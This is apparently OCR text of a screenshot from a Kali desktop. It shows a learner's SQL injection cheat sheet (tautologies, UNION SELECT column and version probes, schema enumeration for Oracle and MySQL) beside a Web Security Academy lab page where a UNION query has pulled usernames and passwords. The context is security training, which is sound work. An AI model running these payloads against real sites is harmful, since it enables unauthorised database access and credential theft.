 1 2 3 4 (genmon)XXX 13:25
~/Documents/sql-injectons - Mousepad
File Edit Search View Document Help
1 sQL injections
2 '+OR+1=1--
3 'AND'1'='1
4 'Order+by+1--
5 'UNION+select+NULL,NULL--
6 'UNION+SELECT+BANNER,+NULL+FROM+v$version--
(for oracle)
7 '+UNION+SELECT+@@version,+NULL#
(for Mysql&Microsoft)
8 SELECT * FROM information_schema.tables
SELECT * FROM information_schema.columns WHERE
table_name = 'TABLE-NAME-HERE'
(for database content non oracle)
9 SELECT * FROM all_tables
SELECT * FROM all_tab_columns WHERE table_name
= 'TABLE-NAME-HERE' (for
database content oracle)
10
ck, listin
03d9b49c8036080c00d900a3.web-security-academy.net/filter?category=Lifestyle'+UNION+SELEC
Forums Kali NetHunter Exploit-DB Google Hacking DB
UNION SELECT PASSWORD_CCUOGJ,
ME_UTVRIP FROM USERS_CJSPHR--
All Accessories Food & Drink Gifts Lifestyle Tech gifts
2i0ax9v7g1wrmck1di1i
administrator
67whmiwv2escuoj4cuap
carlos
Balance Beams